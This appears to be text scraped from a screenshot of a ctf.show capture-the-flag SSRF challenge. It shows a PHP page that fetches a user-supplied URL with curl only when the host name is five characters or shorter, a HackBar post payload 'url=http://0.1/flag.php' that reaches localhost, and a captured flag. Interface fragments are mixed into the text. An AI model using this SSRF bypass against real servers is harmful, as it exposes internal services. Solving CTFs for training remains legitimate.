 192.168.1.4:82/ssrf.
127.0.0.1
哗啦啦云预定系统
DNSLog Platform
(86条消息) 文件导出
ctf.show
8bf873ef-b005-456
云解析 DNS
44:20
不安全
bf873ef-b005-4564-9095-0a523b064bca.challenge.ctf.show
3
1
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=5)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{b6681f34-b1b9-4c87-8039-167164e45cc4}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://8bf873ef-b005-4564-9095-0a523b064bca.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=http://0.1/flag.php
数据包: 已发送 = 4, 已接收 = 0, 丢失 = 4 (100% 丢失),